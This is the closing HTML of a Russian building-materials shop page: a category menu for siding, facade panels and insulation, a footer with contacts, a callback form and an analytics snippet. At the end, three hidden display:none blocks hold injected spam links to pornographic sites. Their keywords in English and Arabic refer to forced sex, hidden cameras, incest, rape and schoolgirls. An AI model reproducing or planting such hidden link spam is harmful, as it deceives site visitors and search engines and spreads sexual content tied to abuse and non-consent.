                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>